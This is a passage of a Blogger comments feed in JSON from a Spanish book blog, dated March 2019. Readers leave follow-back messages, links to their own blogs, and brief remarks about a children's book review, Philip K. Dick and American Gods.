pasaros..."},"summary":{"type":"text","$t":"Ok, seguidos todos hasta aquí. Gracias por pasaros de vuelta. Un abrazo a las dos."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/8520544831010847849"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/8520544831010847849"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1552924871953#c8520544831010847849","title":""}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"18 de marzo de 2019 a las 17:01"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4016032600257454498"},"published":{"$t":"2019-03-18T03:17:19.455+01:00"},"updated":{"$t":"2019-03-18T03:17:19.455+01:00"},"title":{"type":"text","$t":"Gracias por la reseña me han gustado las ilustraci..."},"summary":{"type":"text","$t":"Gracias por la reseña me han gustado las ilustraciones. Saludos"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3226174109159906853\/comments\/default\/4016032600257454498"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3226174109159906853\/comments\/default\/4016032600257454498"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-gaston-no-quiere-dormir.html?showComment=1552875439455#c4016032600257454498","title":""}],"author":[{"name":{"$t":"Cecy (Enredados entre Libros)"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02788204630691593293"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9GJf7L6sNEFOXc4dsPlG4p2cYBU4ayFbvEd1IQqnweCIdQhxxQW4Xv_K3hgjOZABHgI3w-avvEALAz0a9gDIpZ6z81iH-sgrLl8TsMBBXGoRN0RoSpbWau1EJbQTWmBflANUV7FNGmmaHW0XqvZmCPcRKqGCA_y2DfKDXZQouYqOj\/s220\/Imagen%20(2).png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-gaston-no-quiere-dormir.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3226174109159906853","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3226174109159906853","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-83495595"},{"name":"blogger.displayTime","value":"18 de marzo de 2019 a las 3:17"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6444660496211341"},"published":{"$t":"2019-03-17T13:40:02.569+01:00"},"updated":{"$t":"2019-03-17T13:40:02.569+01:00"},"title":{"type":"text","$t":"Pues me encanta que haya tantas lecturas infantile..."},"summary":{"type":"text","$t":"Pues me encanta que haya tantas lecturas infantiles, yo adoro los cuentos y álbumes ilustrados.\u003Cbr \/\u003EBesos!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/6444660496211341"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/6444660496211341"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html?showComment=1552826402569#c6444660496211341","title":""}],"author":[{"name":{"$t":"Alicia"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12039870557795560208"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvQATsb6O5Vtb88UJJ-vLq-AgL33CtIRJkcgLP6LOcxGnD8ct7BhikV6IVgMB-5JkC63sErhpbosupncabRB8k_I2PJNCMfeReZbBNDCRsydVKlId6vUxx-NTLYqNN3GA\/s113\/29066525_2122954834604768_4046290244339761152_n.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-8069095066133913410","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/8069095066133913410","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1727834277"},{"name":"blogger.displayTime","value":"17 de marzo de 2019 a las 13:40"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-46665294097928761"},"published":{"$t":"2019-03-15T12:13:07.662+01:00"},"updated":{"$t":"2019-03-15T12:13:07.662+01:00"},"title":{"type":"text","$t":"Hola!\nHay que reconocer que Philip K. Dick tenía m..."},"summary":{"type":"text","$t":"Hola!\u003Cbr \/\u003EHay que reconocer que Philip K. Dick tenía mucha imaginación para los títulos xD Últimamente me ha dado el gusanillo por ver American Gods, seguramente por el tráiler de la nueva temporada así que seguramente la empezaré pronto.\u003Cbr \/\u003EUn beso!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/46665294097928761"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/46665294097928761"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html?showComment=1552648387662#c46665294097928761","title":""}],"author":[{"name":{"$t":"Lit - Pájaras Lectoras"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/16092970173109856341"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHfm0Yv40a2nWTelehplHhUAZuH7On2sqP2DuojsJo5F1c2wUFNxoPZFWYxDK-91xvGC0eKnaUvmhlB3OW4HcrQXS35Z1zxKIwAgJ7WLEmO5gQIQe-eYCz77l5B7bUzQ\/s113\/ch2.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-8069095066133913410","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/8069095066133913410","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-768536410"},{"name":"blogger.displayTime","value":"15 de marzo de 2019 a las 12:13"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3698133728909615893"},"published":{"$t":"2019-03-14T10:23:11.872+01:00"},"updated":{"$t":"2019-03-14T10:23:11.872+01:00"},"title":{"type":"text","$t":"Holaaa. Muchas gracias por seguirme, ya te sigo de..."},"summary":{"type":"text","$t":"Holaaa. Muchas gracias por seguirme, ya te sigo de vuelta. Nos leemos. Dejo mi blog por aquí por si alguien está interesado.\u003Cbr \/\u003E\u003Cbr \/\u003EBesos\u003Cbr \/\u003E\u003Cbr \/\u003Ehttp:\/\/curanderadeepoca.blogspot.com\/"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/3698133728909615893"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/3698133728909615893"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1552555391872#c3698133728909615893","title":""}],"author":[{"name":{"$t":"Curandera de época"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07969049825986964842"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbFBuJyPvLvvUBDeP18zHiEg8N4rNg-HnVOX0EYytnuGZctss0a6uhXfqZ_6oAuNp7Fhzrd1Af4rkxPE_wiXB8AFfMIo_jX0KEZwRIL4MGhgm_vHz1MttfPDPigGE9Yw\/s220\/WhatsApp+Image+2019-04-13+at+19.42.55.jpeg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1858723843"},{"name":"blogger.displayTime","value":"14 de marzo de 2019 a las 10:23"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8249847515886595729"},"published":{"$t":"2019-03-14T09:18:01.990+01:00"},"updated":{"$t":"2019-03-14T09:18:01.990+01:00"},"title":{"type":"text","$t":"Buenas! Gracias por pasarte por mi blog, ya te sig..."},"summary":{"type":"text","$t":"Buenas! Gracias por pasarte por mi blog, ya te sigo de vuelta.\u003Cbr \/\u003EDejo por aquí mi blog para los demás compañeros de la iniciativa. Nos leemos!https:\/\/historiasscontadass.blogspot.com\/?m=0\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/8249847515886595729"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/8249847515886595729"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1552551481990#c8249847515886595729","title":""}],"author":[{"name":{"$t":"Luz "},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/16970320367468712744"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglNFQZ9vs_vmNXABJH764-2GXeJ9DWKBwQ3buUbiVnlIEHMS5bWDIkO-xF1AgBFbzpy_S53D9MX9YytYU0awumGIaekUp-Po9wOPlZLf-yVG8ljwlmd5LqiJ1dEc8DOA\/s113\/avatar.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-205612779"},{"name":"blogger.displayTime","value":"14 de marzo de 2019 a las 9:18"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4024330287667630821"},"published":{"$t":"2019-03-13T22:47:17.228+01:00"},"updated":{"$t":"2019-03-13T22:47:17.228+01:00"},"title":{"type":"text","$t":"¡Hola! ¡Qué ilusión me hace! Te escribo ahora mism..."},"summary":{"type":"text","$t":"¡Hola! ¡Qué ilusión me hace! Te escribo ahora mismo :D"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/2822164362863285077\/comments\/default\/4024330287667630821"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/2822164362863285077\/comments\/default\/4024330287667630821"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/ganadores-del-sorteo-8-aniversario.html?showComment=1552513637228#c4024330287667630821","title":""}],"author":[{"name":{"$t":"Marya"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/10038195195969488113"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTXMR1VLim5-DW6yj5EVrwkUP8ak2E50NhOI0Nvxurx0eyL2_HGHyx85RGw-f6u1DAHdpEWloyIBFqYL_bLJFMAGuVyqGIj0gbJ3HLBFrpbWZJJQvxHdfqYjiTG5aYnaU\/s113\/20131108_152004.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/ganadores-del-sorteo-8-aniversario.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-2822164362863285077","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/2822164362863285077","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1148741078"},{"name":"blogger.displayTime","value":"13 de marzo de 2019 a las 22:47"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5497782018392918128"},"published":{"$t":"2019-03-13T21:44:06.702+01:00"},"updated":{"$t":"2019-03-13T21:44:06.702+01:00"},"title":{"type":"text","$t":"Gracias a todos y todas por los seguimientos. Segu..."},"summary":{"type":"text","$t":"Gracias a todos y todas por los seguimientos. Seguidos todos los blogs hasta aquí. Muchas gracias."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/5497782018392918128"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/5497782018392918128"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1552509846702#c5497782018392918128","title":""}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"13 de marzo de 2019 a las 21:44"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-968869386340955892"},"published":{"$t":"2019-03-13T21:03:59.772+01:00"},"updated":{"$t":"2019-03-13T21:03:59.772+01:00"},"title":{"type":"text","$t":"Hola soy parte de la iniciativa y por este medio c..."},"summary":{"type":"text","$t":"Hola soy parte de la iniciativa y por este medio conocí tu blog, ya te sigo y te dejo el link de mi blog para que puedas seguirme de vuelta: \u003Cbr \/\u003E\u003Cbr \/\u003E♡ \u003Ca href=\"http:\/\/prisionera-de-libros.blogspot.com\/\" rel=\"nofollow\"\u003E http:\/\/prisionera-de-libros.blogspot.com\/ \u003C\/a\u003E  \u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/968869386340955892"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/968869386340955892"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1552507439772#c968869386340955892","title":""}],"author":[{"name":{"$t":"Mafer_PL"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/11531376396646231264"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3TqcK2cuXm93Os8GtZY2YHtYgKYp8MC97HZwQvxUytvAcIGcMMTdAgBqSSPh8SUA0jQfV8lMsLqXmemM6OHODsiAk4WH1HeEVTJ9jVB9doofUwQL5QhgJyUySQGk5SuA\/s220\/Sin+t%C3%ADtulo.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1816027882"},{"name":"blogger.displayTime","value":"13 de marzo de 2019 a las 21:03"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8245565666340213189"},"published":{"$t":"2019-03-12T10:33:14.052+01:00"},"updated":{"$t":"2019-03-12T10:33:14.052+01:00"},"title":{"type":"text","$t":"¡Hallooo! \u0026lt;3\nMuchísimas gracias por pasar por L..."},"summary":{"type":"text","$t":"¡Hallooo! \u0026lt;3\u003Cbr \/\u003EMuchísimas gracias por pasar por Leyendo en Illea. Ya tienes una nueva seguidora por tu blog. Me verás por aquí muy a menudo. :) :) Dejo por aquí el enlace a mi blog por si alguien más quiere seguir la iniciativa :) : https:\/\/leyendoenillea.blogspot.com\/\u003Cbr \/\u003EUn besazo enorme y... ¡nos leemos! \u0026lt;3"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/8245565666340213189"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/8245565666340213189"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1552383194052#c8245565666340213189","title":""}],"author":[{"name":{"$t":"Leyendo en Illea"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02537822095071643872"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8CFecG94D_qTQbmn6phIbalIvUtIc0JVvgQZlN6gHu7VzBxXEmeKrRigGJFbPfCJwVDIfvpPMQFzrhzz8_V5zafvbdsw2jPyYBzYKPHUEWsrq-yoUtwXKbCG7vQ8ZdQ\/s220\/IMG-20200106-WA0002.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1026302101"},{"name":"blogger.displayTime","value":"12 de marzo de 2019 a las 10:33"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7928298779887420410"},"published":{"$t":"2019-03-11T22:43:10.409+01:00"},"updated":{"$t":"2019-03-11T22:43:10.409+01:00"},"title":{"type":"text","$t":"hola, ya te sigo de vuelta dejaré mi blog por si a..."},"summary":{"type":"text","$t":"hola, ya te sigo de vuelta dejaré mi blog por si alguien decide visitarlo https:\/\/un-libro-un-cafe.blogspot.com\/"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7928298779887420410"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7928298779887420410"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1552340590409#c7928298779887420410","title":""}],"author":[{"name":{"$t":"Diego Perdomo"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02422906206642082637"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"29","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaxJC8M8NymZ5ZqWMWCATnCnahL9xBn3f3tGAOvvW7IwGXO6wblD_bkqXR-vDCjPPAkIC4zbGsY-OIEvL3FWy5tEHeSCx6gj55bMJkE7zPZ109wSeIydPZ0-UrXsD_HAbhaeZxac-cOfl6rkhapG-JbWD3dcYmOBebB-5t_OBnc1uS_pA\/s220\/WhatsApp%20Image%202024-06-16%20at%206.57.59%20PM.jpeg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-16662321"},{"name":"blogger.displayTime","value":"11 de marzo de 2019 a las 22:43"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2210324803657096056"},"published":{"$t":"2019-03-11T16:36:09.113+01:00"},"updated":{"$t":"2019-03-11T16:36:09.113+01:00"},"title":{"type":"text","$t":"¡Hola! Yo tengo muchas ganas de ponerme con la seg..."},"summary":{"type":"text","$t":"¡Hola! Yo tengo muchas ganas de ponerme con la segunda temporada de American Gods ^^ La primera me gustó mucho y quiero ver cuánto van a separarse del libro =)\u003Cbr \/\u003E¡Un abrazo!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/2210324803657096056"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/2210324803657096056"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html?showComment=1552318569113#c2210324803657096056","title":""}],"author":[{"name":{"$t":"Aran y MJ"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12935062689664542816"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXm46hFAAYyqfAjMVGo4fEDlx7qA-a8oaP7A0cQlDVAPI2qieD6PEPP7JPDk2_RYjg3qMqV9H3vPs4IvuBGXa3KPGiUHjEWsDrUi13qIcD1mgXc6H5QggxhkAHRcIr9A\/s220\/IMG-20170910-WA0091%5B1%5D.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-8069095066133913410","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/8069095066133913410","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-644525965"},{"name":"blogger.displayTime","value":"11 de marzo de 2019 a las 16:36"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-9020617507970632930"},"published":{"$t":"2019-03-11T16:33:56.390+01:00"},"updated":{"$t":"2019-03-11T16:33:56.390+01:00"},"title":{"type":"text","$t":"¡Hola! Muchas gracias por pasarte por mi blog, ya ..."},"summary":{"type":"text","$t":"¡Hola! Muchas gracias por pasarte por mi blog, ya te sigo de vuelta =)\u003Cbr \/\u003EUn abrazo desde librospelisyotrosdesvarios.blogspot.com\u003Cbr \/\u003E¡Nos leemos! ^^"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/9020617507970632930"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/9020617507970632930"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1552318436390#c9020617507970632930","title":""}],"author":[{"name":{"$t":"Aran y MJ"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12935062689664542816"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXm46hFAAYyqfAjMVGo4fEDlx7qA-a8oaP7A0cQlDVAPI2qieD6PEPP7JPDk2_RYjg3qMqV9H3vPs4IvuBGXa3KPGiUHjEWsDrUi13qIcD1mgXc6H5QggxhkAHRcIr9A\/s220\/IMG-20170910-WA0091%5B1%5D.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-644525965"},{"name":"blogger.displayTime","value":"11 de marzo de 2019 a las 16:33"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1889787664725906892"},"published":{"$t":"2019-03-11T12:24:25.158+01:00"},"updated":{"$t":"2019-03-11T12:24:25.158+01:00"},"title":{"type":"text","$t":"¡Hola!Yo no me puedo quejar con la lecturas de feb..."},"summary":{"type":"text","$t":"¡Hola!Yo no me puedo quejar con la lecturas de febrero, cayeron unos cuantos y fueron casi todos aciertos.\u003Cbr \/\u003E\u003Cbr \/\u003ESuerte con las lecturas de Marzo.\u003Cbr \/\u003E\u003Cbr \/\u003EUn saludo"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/1889787664725906892"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/1889787664725906892"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html?showComment=1552303465158#c1889787664725906892","title":""}],"author":[{"name":{"$t":"Maite Gil"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01292808878668899276"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjawcWrrUMO5IVFAZG1D2xenP2nJLxsw1Jfij50zj-of-LCnlU-XyLfemm9RQaEyexlsJUFSDYoBVhqFZrUk3Edh4fV-H1e9bHP7sPzPXUSFH93N1QuCTb4v7mstay7m64\/s113\/Logo+RRSS+ELYL.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-8069095066133913410","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/8069095066133913410","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-857436712"},{"name":"blogger.displayTime","value":"11 de marzo de 2019 a las 